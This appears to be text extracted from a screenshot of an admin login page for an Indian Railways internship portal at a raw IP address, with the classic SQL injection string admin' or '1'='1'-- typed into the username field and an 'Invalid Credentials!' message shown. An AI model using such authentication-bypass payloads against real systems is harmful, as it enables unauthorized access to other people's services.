 Login
112.133.215.142:8086/RIPF/dealer/adminlogin.jsp
nvalid Credentials! Invalid Credent
Save login for http://112.133.215.142:8086?
Username
admin' or '1'='1'--
Password
•••••••••••••••••••
Show password
Save
Don't save
t Railway
भारतीय रेल • INDIAN RAILWAYS
Internship Web Portal
Admin Login
admin' or '1'='1'--
LOGIN
112.133.215.142
ûdemy